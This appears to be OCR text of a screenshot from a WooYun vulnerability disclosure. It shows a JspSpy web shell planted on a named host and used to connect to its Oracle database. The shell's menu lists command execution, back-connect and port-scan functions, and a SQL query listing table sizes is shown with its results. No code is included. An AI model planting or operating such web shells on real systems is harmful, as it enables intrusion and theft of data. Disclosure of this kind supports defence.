 ec1.crcc.cn/uddiexplorer/shell.jsp
搜索
ec1.crcc.cn (10.1.6.128)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: UID: crcc PWD: DataBase: Oracle
Connect
Run SQL query/queries on database :
select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
Query
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
INDEXPAGESEQ_DAY 408014752
T_WH_UGROUPMENU_CUSTOM 29736548
T_WH_UGROUPMENU_BS 21183330
JBPM_VARIABLEINSTANCE 8159257
RECORD_BOSQL 5607166
T_WH_USERMENU_CUSTOM 4324973
T_WH_USERMENU_BS 3214628
XTREC 1058414
XTMODLOG 1058403
T_WH_UGROUPMENU_CUSTOM_110526 963491
JBPM_NODE 767711
JBPM_BYTEBLOCK 640163
JBPM_TRANSITION 633957
T_WH_USERMENU_CUSTOM_20110930 588624
www.wooyun.org